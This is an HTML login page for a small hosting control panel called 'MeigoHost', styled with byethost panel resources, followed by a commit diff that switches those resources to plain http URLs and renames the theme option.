
==== panel/index.html @ 074b3f98 "Create index.html" ====
<!DOCTYPE html>
<html dir="ltr">
<head>
<meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <title>MeigoHost</title>
    <link rel="shortcut icon" href="https://migo.meigo.fun/logo/m.png" />

    <!-- EXTERNAL CSS -->
    <link href="//panel.byethost.com/res/style.php" rel="stylesheet" type="text/css" />

    <!--[if IE 6]>
    <style type="text/css">
        img {
            behavior: url(/res/cp_pngbehavior_login.htc);
        }
    </style>
    <![endif]-->

    <script>
    window.DOM = { get: function(id) { return document.getElementById(id) } };
    </script>
</head>
<body>


<input type="hidden" id="dest_uri" value="/" />

<div id="login-wrapper" class="login-whisp">
    <div id="notify">
        <noscript>
            <div class="error-notice">
                <img src="//panel.byethost.com/res/images/notice-error.png" alt="Error" align="left"/>
                JavaScript is disabled in your browser.
                For VP to function properly, you must enable JavaScript.
                If you do not enable JavaScript, certain features in VP will not function correctly.
            </div>
			</noscript>

        <div id='login-status' class="error-notice" style="visibility: hidden">
            <span class='login-status-icon'></span>
            <div id="login-status-message">You have logged out.</div>
        </div>
    </div>

    <div style="display:none">
        <div id="locale-container" style="visibility:hidden">
            <div id="locale-inner-container">
                <div id="locale-header">
                    <div class="locale-head">Please select a locale:</div>
                    <div class="close"><a href="javascript:void(0)" onclick="toggle_locales(false)">X Close</a></div>
                </div>
                <div id="locale-map">
                    <div class="scroller clear">
                        
                    </div>
                </div>
            </div>
        </div>
    </div>

    <div id="content-container">
        <div id="login-container">
            <div id="login-sub-container">
                <div id="login-sub-header">
                    <img height='60' width='225' src="https://migo.meigo.fun/logo/m.png" alt="logo" />
                </div>
                <div id="login-sub">
                    <div id="forms">

                        
                        <form id="login_form" action="login.php" method="post" target="_top">
                            <div class="input-req-login"><label for="user">Username</label></div>
                            <div class="input-field-login icon username-container">
                                <input name="uname" id="user" autofocus="autofocus" value="" placeholder="Enter your username." class="std_textbox" type="text"  tabindex="1" required>
                            </div>
                            <div style="margin-top:30px;" class="input-req-login"><label for="pass">Password</label></div>
                            <div class="input-field-login icon password-container">
                                <input type="password" name="passwd" id="pass" placeholder="Enter your account password." class="std_textbox" tabindex="2"  required>

                            </div>

		            <div style="width: 285px;">
                            <div class="login-btn">
			                <input type='hidden' name='seeesurf' value='199698035474231168'>
                          <select size="1" name="theme">
                          <option selected>PaperLantern</option>
                          </select>
                                    <button name="login" type="submit" id="login_submit" tabindex="3">Log in</button>
                                </div>
                                                            </div>
                            <div class="clear" id="push"></div>
                    <!--CLOSE forms -->
                    </div>

                <!--CLOSE login-sub -->
                </div>
            <!--CLOSE login-sub-container -->
            </div>
        <!--CLOSE login-container -->
        </div>

        <div id="locale-footer">
            <div class="locale-container">
                <ul id="locales_list">
<div class="input-req-login"><label for="user">Language&nbsp;</label>
<select size="1" name="language">
		    
		    <option selected="selected" value="English">Auto: English</option>
<option>Afrikaans</option>
<option>Albanian</option>
<option>Amharic</option>
<option>Arabic</option>
<option>Armenian</option>
<option>Azeerbaijani</option>
<option>Basque</option>
<option>Belarusian</option>
<option>Bengali</option>
<option>Bosnian</option>
<option>Bulgarian</option>
<option>Burmese</option>
<option>Catalan</option>
<option>Cebuano</option>
<option>Chichewa</option>
<option>Chinese_simplified</option>
<option>Chinese_traditional</option>
<option>Corsican</option>
<option>Croatian</option>
<option>Czech</option>
<option>Danish</option>
<option>Dutch</option>
<option>English</option>
<option>Esperanto</option>
<option>Estonian</option>
<option>Farsi</option>
<option>Filipino</option>
<option>Finnish</option>
<option>French</option>
<option>Frisian</option>
<option>Galician</option>
<option>Georgian</option>
<option>German</option>
<option>Greek</option>
<option>Gujarati</option>
<option>Haitian Creole</option>
<option>Hausa</option>
<option>Hawaiian</option>
<option>Hebrew</option>
<option>Hindi</option>
<option>Писюнски</option>
<option>Hungarian</option>
<option>Icelandic</option>
<option>Igbo</option>
<option>Indonesian</option>
<option>Irish</option>
<option>Italian</option>
<option>Japanese</option>
<option>Javanese</option>
<option>Kannada</option>
<option>Kazakh</option>
<option>Khmer</option>
<option>Korean</option>
<option>Kurdish</option>
<option>Kyrgyz</option>
<option>Lao</option>
<option>Latin</option>
<option>Latvian</option>
<option>Lithuanian</option>
<option>Luxembourgish</option>
<option>Macedonian</option>
<option>Malagasy</option>
<option>Malay</option>
<option>Malayalam</option>
<option>Maltese</option>
<option>Maori</option>
<option>Marathi</option>
<option>Mongolian</option>
<option>Nepali</option>
<option>Norwegian</option>
<option>Pashto</option>
<option>Persian</option>
<option>Polish</option>
<option>Portuguese</option>
<option>Punjabi</option>
<option>Romanian</option>
<option>Russian</option>
<option>Samoan</option>
<option>Scots Gaelic</option>
<option>Serbian</option>
<option>Sesotho</option>
<option>Shona</option>
<option>Sindhi</option>
<option>Sinhala</option>
<option>Slovak</option>
<option>Slovenian</option>
<option>Somali</option>
<option>Spanish</option>
<option>Sundanese</option>
<option>Swahili</option>
<option>Swedish</option>
<option>Tajik</option>
<option>Tamil</option>
<option>Telugu</option>
<option>Thai</option>
<option>Turkish</option>
<option>Ukrainian</option>
<option>Urdu</option>
<option>Uzbek</option>
<option>Vietnamese</option>
<option>Welsh</option>
<option>Xhosa</option>
<option>Yiddish</option>
<option>Yoruba</option>
<option>Zulu</option>

		    </select>
			<br/><br/><a href="#">Lost Password (not working)</a>
</div>
  </form>

                </ul>
            </div>
        </div>
    </div>
<!--Close login-wrapper -->
</div>



</body>

</html>

==== commit 13583e07: "Update index.html" ====
--- a/panel/index.html
+++ b/panel/index.html
@@ -9,12 +9,12 @@
     <link rel="shortcut icon" href="https://migo.meigo.fun/logo/m.png" />
 
     <!-- EXTERNAL CSS -->
-    <link href="//panel.byethost.com/res/style.php" rel="stylesheet" type="text/css" />
+    <link href="http://panel.byethost.com/res/style.php" rel="stylesheet" type="text/css" />
 
     <!--[if IE 6]>
     <style type="text/css">
         img {
-            behavior: url(/res/cp_pngbehavior_login.htc);
+            behavior: url(http://panel.byethost.com/res/cp_pngbehavior_login.htc);
         }
     </style>
     <![endif]-->
@@ -32,7 +32,7 @@
     <div id="notify">
         <noscript>
             <div class="error-notice">
-                <img src="//panel.byethost.com/res/images/notice-error.png" alt="Error" align="left"/>
+                <img src="http://panel.byethost.com/res/images/notice-error.png" alt="Error" align="left"/>
                 JavaScript is disabled in your browser.
                 For VP to function properly, you must enable JavaScript.
                 If you do not enable JavaScript, certain features in VP will not function correctly.
@@ -86,7 +86,7 @@
                             <div class="login-btn">
 			                <input type='hidden' name='seeesurf' value='199698035474231168'>
                           <select size="1" name="theme">
-                          <option selected>PaperLantern</option>
+                          <option selected>MeigoPanel E 3.0</option>
                           </select>
                                     <button name="login" type="submit" id="login_submit" tabindex="3">Log in</button>
                                 </div>
